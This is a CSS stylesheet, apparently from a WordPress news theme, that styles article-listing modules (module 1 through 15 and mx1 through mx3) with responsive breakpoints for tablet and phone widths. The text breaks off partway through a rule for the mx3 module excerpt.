.tdc-element .tdc-block-empty {
  height: 50px;
  border: 1px solid #ebebeb;
  font-size: 13px;
  line-height: 50px;
  color: #666;
}
.tdc-element .tdc-block-empty:before {
  position: absolute;
  width: 100%;
  text-align: center;
  top: 0;
  left: 0;
  right: 0;
}
.tdc-element .tdc-block-empty.td_block_authors {
  outline: none;
}
.tdc-element .tdc-block-empty.td_block_authors:before {
  content: 'No author';
}
.td-element-style {
  position: absolute;
  z-index: 0;
  width: 100%;
  height: 100%;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.tdc-elements .td_block_slide .td_module_slide {
  position: relative;
}
.tdc-elements .td-theme-slider .td-icon-left,
.tdc-elements .td-theme-slider .td-icon-right {
  display: none;
}
/*  ----------------------------------------------------------------------------
    Module 1
*/
.td_module_1 {
  padding-bottom: 36px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_1 {
    padding-bottom: 32px;
  }
}
.td_module_1 .entry-title {
  margin-bottom: 8px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_1 .entry-title {
    margin-bottom: 7px;
  }
}
.td_module_1 .entry-thumb {
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_module_1 .entry-thumb {
    min-height: 160px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_1 .entry-thumb {
    min-height: 116px;
  }
}
/*  ----------------------------------------------------------------------------
    Module 2
*/
.td_module_2 {
  padding-bottom: 22px;
}
.td_module_2 .entry-thumb {
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_module_2 .entry-thumb {
    min-height: 160px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_2 .entry-thumb {
    min-height: 116px;
  }
}
.td_module_2 .td-module-thumb {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_2 .td-module-thumb {
    margin-bottom: 9px;
  }
}
.td_module_2 .td-module-comments {
  top: -4px;
}
/*  ----------------------------------------------------------------------------
    Module 3
*/
.td_module_3 {
  padding-bottom: 30px;
}
.td_module_3 .td-module-comments {
  top: -4px;
}
.td_module_3 .td-module-thumb {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_3 .td-module-thumb {
    margin-bottom: 9px;
  }
}
.td_module_3 .entry-thumb {
  width: auto;
  /* responsive desktop */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1024px) {
  .td_module_3 .entry-thumb {
    min-height: 194px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_3 .entry-thumb {
    min-height: 141px;
  }
}
@media (max-width: 767px) {
  .td_module_3 .entry-thumb {
    width: 100%;
  }
}
/*  ----------------------------------------------------------------------------
    Module 4
*/
.td_module_4 {
  margin-bottom: 37px;
}
.td_module_4 .td-module-comments {
  top: -4px;
}
.td_module_4 .td-module-thumb {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_4 .td-module-thumb {
    margin-bottom: 9px;
  }
}
.td_module_4 .entry-thumb {
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_module_4 .entry-thumb {
    min-height: 194px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_4 .entry-thumb {
    min-height: 141px;
  }
}
/*  ----------------------------------------------------------------------------
    Module 5
*/
.td_module_5 {
  margin-bottom: 12px !important;
  border-bottom: 1px dashed #f1f1f1;
  padding-bottom: 16px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_5 {
    margin-bottom: 16px !important;
  }
}
.td_module_5 .td-module-comments {
  top: -4px;
}
.td_module_5 .td-excerpt {
  margin-bottom: 0;
}
.td_module_5 .entry-thumb {
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_module_5 .entry-thumb {
    min-height: 194px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_5 .entry-thumb {
    min-height: 141px;
  }
}
.td-block-row:last-child .td_module_5 {
  border-bottom: none;
  padding-bottom: 2px;
}
/*  ----------------------------------------------------------------------------
    Module 6
*/
.td_module_6 {
  *zoom: 1;
}
.td_module_6:before,
.td_module_6:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_module_6:after {
  clear: both;
}
.td_module_6 .td-module-thumb {
  position: absolute;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_6 .td-module-thumb {
    width: 80px;
  }
}
.td_module_6 .item-details {
  margin-left: 115px;
  margin-bottom: 20px;
  min-height: 76px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_6 .item-details {
    margin-left: 92px;
    margin-bottom: 10px;
  }
}
@media (max-width: 767px) {
  .td_module_6 .item-details {
    margin-left: 114px;
  }
}
.td_module_6 .entry-date {
  position: relative;
}
.td_module_6 .entry-thumb {
  width: 100px;
  height: auto;
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_module_6 .entry-thumb {
    min-height: 75px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_6 .entry-thumb {
    min-height: 60px;
  }
}
.td_module_6 .entry-review-stars {
  margin-top: 1px;
}
/*  ----------------------------------------------------------------------------
    Module 7
*/
.td_module_7 {
  *zoom: 1;
}
.td_module_7:before,
.td_module_7:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_module_7:after {
  clear: both;
}
.td_module_7 .td-module-thumb {
  position: absolute;
  right: 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_7 .td-module-thumb {
    width: 80px;
  }
}
.td_module_7 .item-details {
  margin-right: 115px;
  margin-bottom: 20px;
  min-height: 76px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_7 .item-details {
    margin-right: 92px;
    margin-bottom: 10px;
  }
}
@media (max-width: 767px) {
  .td_module_7 .item-details {
    margin-right: 114px;
  }
}
.td_module_7 .entry-date {
  position: relative;
}
.td_module_7 .entry-thumb {
  width: 100px;
  height: auto;
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_module_7 .entry-thumb {
    min-height: 75px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_7 .entry-thumb {
    min-height: 60px;
  }
}
.td_module_7 .entry-review-stars {
  margin-top: 1px;
}
/*  ----------------------------------------------------------------------------
    Module 8
*/
.td_module_8 {
  position: relative;
  top: -4px;
}
.td_module_8 .td-module-comments {
  top: 2px;
}
.td_module_8 .item-details {
  border-bottom: 1px dashed #f1f1f1;
  padding-bottom: 13px;
  margin-bottom: 11px;
}
.td_module_8 .entry-title {
  font-size: 15px;
  line-height: 19px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_8 .entry-title {
    margin-bottom: 7px;
    font-size: 13px !important;
    line-height: 18px !important;
  }
}
.td_module_8 .entry-review-stars {
  margin-top: 1px;
}
/*  ----------------------------------------------------------------------------
    Module 9
*/
.td_module_9 {
  text-align: center;
  position: relative;
  top: -6px;
  margin-top: 8px;
}
.td_module_9 .entry-title {
  font-size: 17px;
  line-height: 21px;
  font-weight: 600;
  margin: 0 0 8px 0;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_module_9 .entry-title {
    font-size: 15px !important;
    line-height: 19px !important;
  }
}
.td_module_9 .item-details {
  border-bottom: 1px dashed #f1f1f1;
  padding-bottom: 10px;
  margin-bottom: 16px;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_module_9 .item-details {
    padding-bottom: 2px;
    margin-bottom: 8px;
  }
}
.td_module_9 .td-post-category {
  margin: 4px auto 6px;
  display: table;
  white-space: normal;
}
.td_module_9 .entry-review-stars {
  margin-top: 1px;
}
.td_module_9 .meta-info {
  margin-bottom: 18px;
}
/*  ----------------------------------------------------------------------------
    Module 10
*/
.td_module_10 {
  padding-left: 20px;
  padding-right: 19px;
  clear: both;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_10 {
    padding-left: 17px;
    padding-right: 17px;
  }
}
@media (max-width: 767px) {
  .td_module_10 {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.td_module_10 .td-module-thumb {
  float: left;
  width: 180px;
  margin-bottom: 40px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_10 .td-module-thumb {
    width: 168px;
  }
}
@media (max-width: 767px) {
  .td_module_10 .td-module-thumb {
    width: 40%;
    margin-bottom: 26px;
  }
}
.td_module_10 .entry-thumb {
  width: 100%;
}
.td_module_10 .entry-title {
  margin: 0 0 8px 0;
  font-weight: 600;
  font-size: 21px;
  line-height: 26px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_10 .entry-title {
    margin-bottom: 6px;
    font-size: 17px !important;
    line-height: 21px !important;
  }
}
@media (max-width: 767px) {
  .td_module_10 .entry-title {
    font-size: 16px !important;
    line-height: 20px !important;
  }
}
.td_module_10 .td-excerpt {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_10 .td-excerpt {
    display: none;
  }
}
.td_module_10 .td-post-category {
  top: -2px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_10 .td-post-category {
    display: table;
    top: -1px;
    margin-bottom: 4px;
  }
}
.td_module_10 .meta-info {
  margin-bottom: 14px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_10 .meta-info {
    margin-bottom: 10px;
  }
}
.td_module_10 .item-details {
  position: relative;
  min-height: 135px;
  margin-left: 200px;
  margin-bottom: 40px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_10 .item-details {
    min-height: 128px;
    margin-left: 188px;
  }
}
@media (max-width: 767px) {
  .td_module_10 .item-details {
    margin-left: 44%;
    margin-bottom: 26px;
    min-height: 0;
  }
}
/*  ----------------------------------------------------------------------------
    Module 11
*/
.td_module_11 {
  padding-left: 20px;
  padding-right: 19px;
  clear: both;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_11 {
    padding-left: 17px;
    padding-right: 17px;
  }
}
@media (max-width: 767px) {
  .td_module_11 {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.td_module_11 .td-module-thumb {
  float: left;
  width: 238px;
  margin-bottom: 40px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_11 .td-module-thumb {
    width: 200px;
  }
}
@media (max-width: 767px) {
  .td_module_11 .td-module-thumb {
    width: 40%;
    margin-bottom: 26px;
  }
}
.td_module_11 .entry-thumb {
  width: 100%;
}
.td_module_11 .td-excerpt {
  margin-bottom: 19px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_11 .td-excerpt {
    display: none;
  }
}
.td_module_11 .entry-title {
  margin: 0 0 7px 0;
  font-weight: 600;
  font-size: 21px;
  line-height: 26px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_11 .entry-title {
    margin-bottom: 8px;
    font-size: 17px !important;
    line-height: 21px !important;
  }
}
@media (max-width: 767px) {
  .td_module_11 .entry-title {
    font-size: 16px !important;
    line-height: 20px !important;
  }
}
.td_module_11 .meta-info {
  margin-bottom: 14px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_11 .meta-info {
    margin-bottom: 10px;
  }
}
.td_module_11 .item-details {
  position: relative;
  min-height: 178px;
  margin-left: 258px;
  margin-bottom: 40px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_11 .item-details {
    min-height: 150px;
    margin-left: 218px;
  }
}
@media (max-width: 767px) {
  .td_module_11 .item-details {
    margin-left: 44%;
    margin-bottom: 26px;
    min-height: 0;
  }
}
.td_module_11 .td-post-category {
  top: -2px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_11 .td-post-category {
    display: table;
    margin-bottom: 5px;
  }
}
.td_module_11 .td-read-more {
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_module_11 .td-read-more {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    Module 12
*/
.td_module_12 {
  padding-left: 20px;
  padding-right: 19px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_12 {
    padding-left: 17px;
    padding-right: 17px;
  }
}
@media (max-width: 767px) {
  .td_module_12 {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.td_module_12 .entry-title {
  font-size: 28px;
  line-height: 32px;
  margin: 0 0 7px 0;
  font-weight: 500;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_module_12 .entry-title {
    font-size: 22px !important;
    line-height: 28px !important;
  }
}
.td_module_12 .item-details {
  border-bottom: 1px dashed #f1f1f1;
  padding-bottom: 29px;
  margin-bottom: 20px;
}
.td_module_12 .meta-info {
  margin-bottom: 14px;
}
.td_module_12 .td-module-excerpt {
  margin-bottom: 12px;
}
.td_module_12 .td-post-category {
  top: -2px;
}
/*  ----------------------------------------------------------------------------
    Module 13
*/
.td_module_13 {
  padding-left: 20px;
  padding-right: 19px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_13 {
    padding-left: 17px;
    padding-right: 17px;
  }
}
@media (max-width: 767px) {
  .td_module_13 {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.td_module_13 .entry-title {
  font-size: 28px;
  line-height: 32px;
  margin: 0 0 7px 0;
  font-weight: 500;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_module_13 .entry-title {
    font-size: 22px !important;
    line-height: 28px !important;
  }
}
.td_module_13 .item-details {
  border-bottom: 1px dashed #f1f1f1;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.td_module_13 .meta-info {
  margin-bottom: 14px;
}
.td_module_13 .td-post-category {
  top: -2px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_13 .td-post-category {
    top: -1px;
  }
}
.td_module_13 .td-module-thumb {
  margin-bottom: 20px;
}
/*  ----------------------------------------------------------------------------
    Module 14
*/
.td_module_14 {
  z-index: 2;
}
.td_module_14 .meta-info {
  position: absolute;
  background-color: #ffffff;
  border-bottom: 1px dashed #f1f1f1;
  margin: 0 20px;
  padding: 13px 20px 12px 20px;
  bottom: -49px;
  width: 639px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_14 .meta-info {
    width: 463px;
  }
}
@media (max-width: 767px) {
  .td_module_14 .meta-info {
    width: 100%;
    margin: 0;
    bottom: auto;
    padding: 8px 10px 10px 10px;
    position: relative;
  }
}
.td_module_14 .entry-title {
  font-size: 24px;
  line-height: 28px;
  margin: 0 0 11px 0;
  font-weight: 600;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_14 .entry-title {
    margin-bottom: 12px;
    font-size: 17px !important;
    line-height: 21px !important;
  }
}
@media (max-width: 767px) {
  .td_module_14 .entry-title {
    margin-bottom: 7px;
    font-size: 19px !important;
    line-height: 24px !important;
  }
}
.td_module_14 .td-module-thumb {
  width: 681px;
  max-height: 350px;
  position: relative;
  left: -1px;
  margin-bottom: 49px;
  overflow: hidden;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_14 .td-module-thumb {
    max-height: 260px;
    width: 505px;
  }
}
@media (max-width: 767px) {
  .td_module_14 .td-module-thumb {
    width: 100%;
    margin-bottom: 0;
    max-height: none;
    left: 0;
  }
}
.td_module_14 .td-module-thumb .entry-thumb {
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_14 .td-module-thumb .entry-thumb {
    width: 100%;
  }
}
.td_module_14 .meta-info-container {
  position: relative;
}
.td_module_14 .td-excerpt {
  padding: 12px 20px 37px 20px;
  margin: 0;
  max-width: 681px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_14 .td-excerpt {
    padding: 6px 10px 50px 10px;
  }
}
.td_module_14 .td-post-category {
  top: -2px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_14 .td-post-category {
    top: -1px;
  }
}
.td_module_14 .entry-thumb {
  /* responsive desktop */
}
@media (min-width: 1024px) {
  .td_module_14 .entry-thumb {
    min-height: 100px;
  }
}
/*  ----------------------------------------------------------------------------
    Module 15
*/
.td_module_15 {
  border-top: 0;
  padding-top: 0;
  margin-bottom: 40px;
  padding-bottom: 24px;
  border-bottom: 1px dashed #f1f1f1 !important;
  margin-left: 20px;
  margin-right: 19px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_15 {
    margin-left: 17px;
    margin-right: 17px;
  }
}
@media (max-width: 767px) {
  .td_module_15 {
    margin-left: 10px;
    margin-right: 10px;
    margin-bottom: 20px;
    padding-bottom: 4px;
  }
}
.td_module_15 .entry-title {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 400;
  font-size: 32px;
  line-height: 40px;
  color: #222;
  margin: 6px 0 7px 0;
  word-wrap: break-word;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_15 .entry-title {
    font-size: 24px !important;
    line-height: 28px !important;
    font-weight: 600;
  }
}
@media (max-width: 767px) {
  .td_module_15 .entry-title {
    font-size: 22px !important;
    line-height: 28px !important;
    font-weight: 600;
    margin-bottom: 6px;
  }
}
.td_module_15 .entry-title a {
  color: #222;
}
.td_module_15 .entry-title a:hover {
  text-decoration: none !important;
}
@media (max-width: 767px) {
  .td_module_15 .entry-title {
    font-size: 28px;
    line-height: 36px;
  }
}
.td_module_15 .td-category {
  margin-bottom: 5px;
  display: inline-block;
}
.td_module_15 .td-category a {
  background-color: #111;
  font-style: normal;
}
.td_module_15 .td-category li {
  margin: 0 5px 3px 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_15 .td-category li {
    position: relative;
    top: -1px;
  }
}
.td_module_15 .td-category li a:hover {
  text-decoration: none !important;
}
.td_module_15 .td-category li:before {
  display: none;
}
.td_module_15 .meta-info {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_15 .meta-info {
    margin-bottom: 15px;
  }
}
/*  ----------------------------------------------------------------------------
    Module mx1
*/
.td_module_mx1 {
  position: relative;
  /* responsive portrait phone */
  *zoom: 1;
}
@media (max-width: 767px) {
  .td_module_mx1 {
    border-bottom: 3px solid #fff;
  }
}
.td_module_mx1:before,
.td_module_mx1:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_module_mx1:after {
  clear: both;
}
.td_module_mx1 .meta-info .td-post-category {
  background-color: #fff;
  color: #222;
  vertical-align: top;
}
.td_module_mx1 .meta-info {
  position: absolute;
  bottom: 0;
  color: #fff;
  padding: 0 20px;
  z-index: 1;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_mx1 .meta-info {
    padding: 0 17px;
  }
}
@media (max-width: 767px) {
  .td_module_mx1 .meta-info {
    padding: 0 10px;
  }
}
.td_module_mx1 .meta-info .td-post-author-name a {
  color: #fff;
}
.td_module_mx1 .meta-info a {
  color: #fff;
}
.td_module_mx1 .entry-title {
  position: relative;
  font-size: 16px;
  font-weight: 600;
  font-style: normal;
  line-height: 21px;
  margin-bottom: 0;
  bottom: 9px;
  margin-top: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_mx1 .entry-title {
    font-size: 15px !important;
    line-height: 19px !important;
    bottom: 7px;
  }
}
@media (max-width: 767px) {
  .td_module_mx1 .entry-title {
    font-size: 17px !important;
    line-height: 21px !important;
    bottom: 7px;
  }
}
.td_module_mx1 .entry-title a {
  color: #fff !important;
}
.td_module_mx1 .entry-review-stars {
  height: 15px;
  position: relative;
  top: -1px;
  margin-bottom: 2px;
}
.td_module_mx1 .entry-review-stars i {
  line-height: 10px;
}
.td_module_mx1.td_module_wrap {
  z-index: auto;
}
.td_module_mx1:hover .meta-info .entry-title a {
  color: #fff;
}
.td_module_mx1 .td-module-thumb {
  width: 341px;
  height: 220px;
  overflow: hidden;
  z-index: 1;
  margin-bottom: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.td_module_mx1 .td-module-thumb a:last-child:before {
  bottom: 0;
  content: "";
  display: block;
  height: 80%;
  width: 100%;
  position: absolute;
  z-index: 1;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_mx1 .td-module-thumb {
    width: 253px;
    height: 163px;
  }
}
@media (max-width: 767px) {
  .td_module_mx1 .td-module-thumb {
    width: 100%;
    height: auto;
  }
}
.td_module_mx1 .td-module-thumb .entry-thumb {
  width: 100%;
}
.td_module_mx1 .td-block14-border {
  background-color: #fff;
  display: block;
  height: 220px;
  right: -2px;
  position: absolute;
  width: 3px;
  z-index: 2;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_mx1 .td-block14-border {
    height: 163px;
  }
}
@media (max-width: 767px) {
  .td_module_mx1 .td-block14-border {
    display: none;
  }
}
.td_module_mx1 .entry-thumb {
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_module_mx1 .entry-thumb {
    min-height: 220px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_mx1 .entry-thumb {
    min-height: 163px;
  }
}
.td_block_14 .td-block-span12 .td_module_mx1 {
  margin-bottom: 3px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_14 .td-block-span12 .td_module_mx1 {
    margin-bottom: 0;
  }
}
.td_block_14 .td-block-span12 .td_module_mx1 .td-module-thumb {
  margin-bottom: 0;
}
.td_block_14 .td-block-span12 .td-block14-border {
  display: none;
}
.wpb_row .td-pb-span4:last-child .td_module_mx1 .td-module-thumb,
.td-column-3 .td-block-span4:last-child .td_module_mx1 .td-module-thumb {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .wpb_row .td-pb-span4:last-child .td_module_mx1 .td-module-thumb,
  .td-column-3 .td-block-span4:last-child .td_module_mx1 .td-module-thumb {
    width: 252px;
  }
}
.td_block_14 .td-block-span6 .td-module-thumb {
  margin-bottom: 0;
}
.td_block_14 .td-block-row {
  border-bottom: 3px solid #fff;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_14 .td-block-row {
    border-bottom: 0;
  }
}
.td_block_14 .td-block-row:last-child {
  border-bottom: 0;
}
.td_block_14 .td-block-span6:last-child .td-image-gradient:before {
  width: 341px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_14 .td-block-span6:last-child .td-image-gradient:before {
    width: 253px;
  }
}
@media (max-width: 767px) {
  .td_block_14 .td-block-span6:last-child .td-image-gradient:before {
    width: 100%;
  }
}
.td_block_14 .td-block-span6:last-child .td-block14-border {
  display: none;
}
.td_block_14 .td-block-span4 .td-module-thumb {
  margin-bottom: 0;
}
.td_block_14 .td-block-span4:last-child .td-image-gradient:before {
  width: 341px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_14 .td-block-span4:last-child .td-image-gradient:before {
    width: 253px;
  }
}
@media (max-width: 767px) {
  .td_block_14 .td-block-span4:last-child .td-image-gradient:before {
    width: 100%;
  }
}
.td_block_14 .td-block-span4:last-child .td-block14-border {
  display: none;
}
/*  ----------------------------------------------------------------------------
    Module mx2
*/
.td_module_mx2 {
  *zoom: 1;
}
.td_module_mx2:before,
.td_module_mx2:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_module_mx2:after {
  clear: both;
}
.td_module_mx2 .entry-title {
  font-size: 13px;
  line-height: 18px;
  font-weight: 600;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_mx2 .entry-title {
    font-size: 12px !important;
    line-height: 16px !important;
  }
}
@media (max-width: 767px) {
  .td_module_mx2 .entry-title {
    font-size: 13px !important;
    line-height: 18px !important;
  }
}
.td_module_mx2 .entry-title {
  margin: 0 0 5px 0;
}
.td_module_mx2 .entry-thumb {
  width: 80px;
  height: auto;
}
.td_module_mx2 .td-module-thumb {
  position: absolute;
  margin: 0 0 0 21px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_mx2 .td-module-thumb {
    margin: 0 0 0 17px;
  }
}
@media (max-width: 767px) {
  .td_module_mx2 .td-module-thumb {
    margin: 0 0 0 10px;
  }
}
.td_module_mx2 .meta-info {
  margin-bottom: 0;
}
.td_module_mx2 .meta-info div {
  margin-bottom: 0;
}
.td_module_mx2 .entry-review-stars {
  height: 15px;
  position: relative;
  top: -1px;
  margin-bottom: 2px;
}
.td_module_mx2 .entry-review-stars i {
  line-height: 10px;
}
.td_module_mx2 .item-details {
  margin: 0 20px 20px 115px;
  display: block;
  min-height: 60px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_mx2 .item-details {
    margin: 0 15px 17px 110px;
  }
}
@media (max-width: 767px) {
  .td_module_mx2 .item-details {
    margin: 0 10px 17px 104px;
  }
}
.td_module_mx2 .entry-date {
  position: relative;
}
/*  ----------------------------------------------------------------------------
    Module mx3
*/
.td_module_mx3 {
  position: relative;
  width: 341px;
  padding-bottom: 64px;
  z-index: 1;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  *zoom: 1;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_mx3 {
    width: 252px;
  }
}
@media (max-width: 767px) {
  .td_module_mx3 {
    width: 100%;
    left: 0;
    padding-bottom: 30px;
  }
}
.td_module_mx3:before,
.td_module_mx3:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_module_mx3:after {
  clear: both;
}
.td_module_mx3 .meta-info {
  position: absolute;
  bottom: 19px;
  min-width: 300px;
  background-color: #ffffff;
  border-bottom: 1px dashed #f1f1f1;
  margin: 0 20px 0 21px;
  padding: 14px 20px 12px 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_mx3 .meta-info {
    width: 100%;
    margin: 0;
    bottom: auto;
    padding: 8px 10px 10px 10px !important;
    position: relative;
  }
}
.td_module_mx3 .td-module-thumb {
  margin-bottom: 4px;
  width: 100%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_mx3 .td-module-thumb {
    width: 100%;
    margin-bottom: 0;
  }
}
.td_module_mx3 .td-module-thumb .entry-thumb {
  width: 100%;
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_module_mx3 .td-module-thumb .entry-thumb {
    min-height: 100px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_mx3 .td-module-thumb .entry-thumb {
    min-height: 100px;
  }
}
.td_module_mx3 .entry-title {
  position: relative;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 15px;
  font-weight: 600;
  line-height: 19px;
  font-style: normal;
  margin: 0 0 12px 0;
  height: auto;
  bottom: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_mx3 .entry-title {
    font-size: 15px !important;
    line-height: 19px !important;
  }
}
@media (max-width: 767px) {
  .td_module_mx3 .entry-title {
    font-size: 19px !important;
    line-height: 24px !important;
    margin-bottom: 5px;
  }
}
.td_module_mx3 .td-module-comments {
  position: relative;
  bottom: 14px;
}
.td_module_mx3 .meta-info-container {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_mx3 .meta-info-container {
    position: relative;
    height: auto;
  }
}
.td_module_mx3 .td-excerpt {
